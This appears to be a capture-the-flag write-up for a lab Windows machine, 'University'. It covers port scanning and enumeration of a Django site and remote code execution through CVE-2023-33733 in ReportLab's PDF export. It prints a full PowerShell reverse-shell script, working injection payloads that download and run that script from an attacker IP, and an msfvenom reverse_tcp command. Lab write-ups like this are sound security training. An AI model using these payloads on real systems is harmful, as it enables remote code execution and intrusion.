1,Recon port scan
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http nginx 1.24.0
|_http-server-header: nginx/1.24.0
|_http-title: Did not follow redirect to http://university.htb/
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-10-30 10:16:06Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: university.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
2179/tcp open vmrdp?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: university.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49671/tcp open msrpc Microsoft Windows RPC
49673/tcp open msrpc Microsoft Windows RPC
49677/tcp open msrpc Microsoft Windows RPC
49697/tcp open msrpc Microsoft Windows RPC
63564/tcp open msrpc Microsoft Windows RPC
I would like check the index page of the default port 80

http://university.htb/accounts/login/SDC/
This page gives us a way to login with digital certificate.

So I guess there would be a target of exploitation, because of upload link.
By using burp to catch the packet, we found it just like a normal way to upload files and nothing interesting.

So let's try to register a valid account to find deeper target.
There are two choice of account for us
1,student account

After login to this account, we would be attractive by request Signed-Cret
 For this request, I think if we can get the valid username of employee, then we can get their certificate easily.
For this request, I think if we can get the valid username of employee, then we can get their certificate easily.
2,professor account

In this place, it needs the employee to confirm the request to create the account of professor.So I guess there would be XSS vulner.
Firstly I would find the valid username for us.(Alright, this is a rabbit hole for us. Firstly, we could not get the valid user list and also we even did not have access to the request of account professor)
Let's continue enumerate the structure of this service

We can found this service is powered by nginx and python.
Let's continue check any valid exploitation to help us.
 In this place,
In this place, profile export link to /accounts/profile/pdf and we get the pdf version of our account.
Then by using pdfinfo to get the versions and information of this pdf
pdfinfo profile.pdf
Title: University | wither Profile
Subject:
Keywords:
Author:
Creator: (unspecified)
Producer: xhtml2pdf <https://github.com/xhtml2pdf/xhtml2pdf/>
CreationDate: Tue Oct 29 15:58:11 2024 EDT
ModDate: Tue Oct 29 15:58:11 2024 EDT
Custom Metadata: no
Metadata Stream: no
Tagged: no
UserProperties: no
Suspects: no
Form: none
JavaScript: no
Pages: 1
Encrypted: no
Page size: 595.276 x 841.89 pts (A4)
Page rot: 0
File size: 7554 bytes
Optimized: no
PDF version: 1.4
xhtml2pdf
About
A library for converting HTML into PDFs using ReportLab
Then we can search about the exploits of this project:
https://github.com/c53elyas/CVE-2023-33733
CVE-2023-33733 reportlab RCE
CODE INJECTION VULNERABILITY IN REPORTLAB PYTHON LIBRARY
That means we get the RCE of target machine !!!!!
create a shell.ps1 on your machine like this:
$client = New-Object System.Net.Sockets.TCPClient("10.10.x.x", 4444);
$stream = $client.GetStream();
[byte[]]$buffer = 0..65535|%{0};
while(($i = $stream.Read($buffer, 0, $buffer.Length)) -ne 0) {
$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($buffer,0, $i);
$sendback = (iex $data 2>&1 | Out-String );
$sendback2 = $sendback + "PS " + (pwd).Path + "> ";
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);
$stream.Write($sendbyte,0,$sendbyte.Length);
$stream.Flush()
}
$client.Close()
start a webserver on your local machine
python3 -m http.server 8000
copy the following code into the bio field:
<para><font color="[[[getattr(pow, Word('__globals__'))['os'].system('curl -o shell.ps1 http://10.10.16.17:8000/shell.ps1') for Word in [ orgTypeFun( 'Word', (str,), { 'mutated': 1, 'startswith': lambda self, x: 1 == 0, '__eq__': lambda self, x: self.mutate() and self.mutated < 0 and str(self) == x, 'mutate': lambda self: { setattr(self, 'mutated', self.mutated - 1) }, '__hash__': lambda self: hash(str(self)), }, ) ] ] for orgTypeFun in [type(type(1))] for none in [[].append(1)]]] and 'red'">
exploit
</font></para>
click on profile icon (top right corner) -> profile export
next edit your bio to handle this shell:
<para><font color="[[[getattr(pow, Word('__globals__'))['os'].system('powershell ./shell.ps1') for Word in [ orgTypeFun( 'Word', (str,), { 'mutated': 1, 'startswith': lambda self, x: 1 == 0, '__eq__': lambda self, x: self.mutate() and self.mutated < 0 and str(self) == x, 'mutate': lambda self: { setattr(self, 'mutated', self.mutated - 1) }, '__hash__': lambda self: hash(str(self)), }, ) ] ] for orgTypeFun in [type(type(1))] for none in [[].append(1)]]] and 'red'">
exploit
</font></para>
Then we finally get the shell as WAO
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.16.17 LPORT=443 -f ps1 > rev_shell.ps1
Due to Windows Firewall, we cannot use any payload from msf to help us build backlinks
3, Switch to other users !!!!!
There is db.sqlite3 file and manage.py
manage.py
#!/usr/bin/env python
"""Django's command-line utility for administrative tasks."""
import os
import sys
def main():
"""Run administrative tasks."""
os.environ.setdefault('DJANGO_SETTINGS_MODULE', 'University.settings')
try:
from django.core.management import execute_from_command_line
except ImportError as exc:
raise ImportError(
"Couldn't import Django. Are you sure it's installed and "
"available on your PYTHONPATH environment variable? Did you "
"forget to activate a virtual environment?"
) from exc
execute_from_command_line(sys.argv)
if __name__ == '__main__':
main()